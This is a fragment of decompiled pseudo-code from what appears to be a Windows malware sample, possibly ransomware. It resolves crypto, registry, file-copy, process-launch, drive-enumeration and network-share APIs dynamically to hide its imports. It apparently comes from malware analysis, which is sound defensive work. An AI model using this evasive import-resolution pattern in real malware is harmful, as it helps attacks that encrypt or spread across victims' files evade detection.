 CloseHandle = (BOOL (__stdcall *)(HANDLE))ParseHeaderAndGetProcAddress(_Kernel32, (int)aClosehandle);
RegSetValueEx = ParseHeaderAndGetProcAddress((int)v39, (int)aRegsetvalueexw);
RegCloseKey = (LSTATUS (__stdcall *)(HKEY))ParseHeaderAndGetProcAddress((int)v39, (int)aRegclosekey);
CopyFileA = (BOOL (__stdcall *)(LPCSTR, LPCSTR, BOOL))ParseHeaderAndGetProcAddress(_Kernel32, (int)aCopyfilea);
SetFileAttribute = (int (__stdcall *)(_DWORD, _DWORD))ParseHeaderAndGetProcAddress(_Kernel32, (int)aSetfileattribu);
WinExec = (UINT (__stdcall *)(LPCSTR, UINT))ParseHeaderAndGetProcAddress(_Kernel32, (int)aWinexec);
CryptDeriveKey = (BOOL (__stdcall *)(HCRYPTPROV, ALG_ID, HCRYPTHASH, DWORD, HCRYPTKEY *))ParseHeaderAndGetProcAddress(
(int)v39,
(int)aCryptderivekey);
CryptGenKey = (BOOL (__stdcall *)(HCRYPTPROV, ALG_ID, DWORD, HCRYPTKEY *))ParseHeaderAndGetProcAddress(
(int)v39,
(int)aCryptgenkey);
Sleep = (void (__stdcall *)(DWORD))ParseHeaderAndGetProcAddress(_Kernel32, (int)aSleep);
v40 = ParseHeaderAndGetProcAddress(_Kernel32, (int)aGetcurrentproc);
v41 = Shell32;
dword_76A818 = v40;
ShellExecute = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD, _DWORD, _DWORD))ParseHeaderAndGetProcAddress(
(int)Shell32,
(int)aShellexecutew);
GetFileSize = (DWORD (__stdcall *)(HANDLE, LPDWORD))ParseHeaderAndGetProcAddress(_Kernel32, (int)aGetfilesize);
GlobalAlloc = (HGLOBAL (__stdcall *)(UINT, SIZE_T))ParseHeaderAndGetProcAddress(_Kernel32, (int)aGlobalalloc);
FindClose = (BOOL (__stdcall *)(HANDLE))ParseHeaderAndGetProcAddress(_Kernel32, (int)aFindclose);
WaitForMultipleObjects = (DWORD (__stdcall *)(DWORD, const HANDLE *, BOOL, DWORD))ParseHeaderAndGetProcAddress(
_Kernel32,
(int)"WaitForMultipleObjects");
GetModuleFileNameA = (DWORD (__stdcall *)(HMODULE, LPSTR, DWORD))ParseHeaderAndGetProcAddress(
_Kernel32,
(int)aGetmodulefilen);
ShellExecuteA = (HINSTANCE (__stdcall *)(HWND, LPCSTR, LPCSTR, LPCSTR, LPCSTR, INT))ParseHeaderAndGetProcAddress(
(int)v41,
(int)aShellexecutea);
GetModuleHandle = ParseHeaderAndGetProcAddress(_Kernel32, (int)aGetmodulehandl);
GetModuleFileNameW = (DWORD (__stdcall *)(HMODULE, LPWSTR, DWORD))ParseHeaderAndGetProcAddress(
_Kernel32,
(int)aGetmodulefilen_0);
CreateFileA = (HANDLE (__stdcall *)(LPCSTR, DWORD, DWORD, LPSECURITY_ATTRIBUTES, DWORD, DWORD, HANDLE))ParseHeaderAndGetP
GetFileSizeEx = (BOOL (__stdcall *)(HANDLE, PLARGE_INTEGER))ParseHeaderAndGetProcAddress(
_Kernel32,
(int)"GetFileSizeEx");
WriteFile = (BOOL (__stdcall *)(HANDLE, LPCVOID, DWORD, LPDWORD, LPOVERLAPPED))ParseHeaderAndGetProcAddress(
_Kernel32,
(int)aWritefile);
v42 = (int (*)(void))ParseHeaderAndGetProcAddress(_Kernel32, (int)aGetlogicaldriv);
v43 = MPR;
GetLogicalDrive = v42;
WnetEnumResources = (int (__stdcall *)(_DWORD, _DWORD, _DWORD, _DWORD))ParseHeaderAndGetProcAddress(
(int)MPR,
(int)aWnetenumresour);